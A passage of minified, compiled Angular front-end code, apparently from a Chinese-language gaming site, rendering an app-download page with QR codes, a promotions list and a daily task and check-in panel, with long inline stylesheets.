"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5ba2\u6237\u7aef"])),(n()(),e["\u0275eld"](16,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,at.b,at.a)),e["\u0275did"](18,573440,null,0,ut.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](21,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,at.b,at.a)),e["\u0275did"](23,573440,null,0,ut.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5b89\u5353\u5ba2\u6237\u7aef"]))],(function(n,t){var l=t.component;n(t,13,0,"#ffffff","140",l.platform.appDownloadUrl),n(t,18,0,"#ffffff","140",l.platform.spareAppDownloadUrl),n(t,23,0,"#ffffff","140",l.platform.appDownloadUrl)}),(function(n,t){var l=t.component;n(t,7,0,l.config.baseImgUrl+"images/appdownload/android_down_content.png"),n(t,9,0,l.config.baseImgUrl+"images/appdownload/ios_down_content.png")}))}function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,st,gt)),e["\u0275did"](1,114688,null,0,rt,[I.a,U.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var pt=e["\u0275ccf"]("app-download",rt,dt,{},{},[]),ft=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.bannerImage=this.config.baseImgUrl+"/images/qdhd_banner.png",this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){var t=this;if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){return t.router.navigate(["/login"])}})},n}(),mt=e["\u0275crt"]({encapsulation:0,styles:[[".strongActivity[_ngcontent-%COMP%]{position:relative;background-color:#1e0103}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;background-image:url(/pcCFPB/images/qdhd_banner.png);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:url(/pcCFPB/images/common/aboutbg.png) no-repeat;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:60px auto 70px;padding:30px 48px 60px 42px;width:1000px;background-size:100% 100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:100%;flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%;margin:30px auto;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;flex-wrap:wrap;gap:40px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:' ';clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:30%;height:238px;overflow:hidden;border-radius:6px;background:#680000;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:#f4b300;border-radius:14px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f4b300;color:#fff}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;background:#ccc;border-radius:25px;box-shadow:0 1px 8px 0 rgba(0,0,0,.26);color:#333;font-weight:600;font-family:'PingFangSC MicrosoftYaHei'!important;border:none}"]],data:{}});function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](3,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix11"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,xn.d,xn.b)),e["\u0275did"](2,770048,null,0,vn.b,[kn.DomSanitizer,wn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](3,114688,null,0,In.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](4,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.bannerImage),n(t,6,0,null==l.strongActivity?null:l.strongActivity.length),n(t,8,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,_t,mt)),e["\u0275did"](1,114688,null,0,ft,[C.a,I.a,U.a,a.p,T.a,h.f,Rn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var bt=e["\u0275ccf"]("app-strong-activity",ft,Mt,{},{},[]),xt=l("rr9d"),vt=l("OsWL"),kt=l("Idut"),wt=l("LoQJ"),yt=l("6cVX"),It=l("trEh"),zt=l("Jp+1"),Rt=l("6jLy"),Tt=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=Rt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?Rt.f:Rt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return zn.__assign({taskType:t.taskType},n)}));n.curTaskList=zn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=Rt.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Nt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcCFPB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:-webkit-box;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcCFPB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcCFPB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat;cursor:default}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcCFPB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;position:relative;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcCFPB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:space-evenly;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcCFPB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#d90107;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#f8d6d6;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   